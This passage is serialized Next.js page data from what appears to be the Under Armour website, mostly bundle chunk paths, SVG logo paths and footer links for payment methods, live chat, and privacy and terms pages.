"name\":\"Next.MetadataOutlet\",\"children\":\"$@20\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L21\",null,{\"children\":\"$@22\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L23\",null,{\"children\":[\"$\",\"$1f\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@24\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"25:I[792906,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ClientLayout\"]\n15:[\"$\",\"$L25\",null,{\"locale\":\"en-us\",\"footer\":\"$L26\",\"children\":\"$L27\"}]\n"])</script><script>self.__next_f.push([1,"26:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L28\",\"$L29\",\"$L2a\",\"$L2b\",\"$L2c\",\"$L2d\",\"$L2e\"]}]}],\"$L2f\",\"$L30\"]}],\"$L31\",\"$L32\"]}]\n"])</script><script>self.__next_f.push([1,"33:I[946917,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n35:I[43273,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n3b:I[268021,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"consentCookieLink\"]\n3c:I[707478,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\","])</script><script>self.__next_f.push([1,"\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"AppDetails\"]\n3d:I[268021,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n3e:I[178474,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ChallengeContainer\"]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}"])</script><script>self.__next_f.push([1,"]\n2a:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n2b:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n2c:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n2d:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2e:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n34:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2f:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L33\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$34\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L35\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L36\"]}],\"$L37\"]}],\"$L38\",\"$L39\",\"$L3a\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"30:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$3b\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L3c\",null,{}]]}]\n31:[\"$\",\"$L3d\",null,{}]\n32:[\"$\",\"$L3e\",null,{}]\n"])</script><script>self.__next_f.push([1,"3f:I[103265,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\"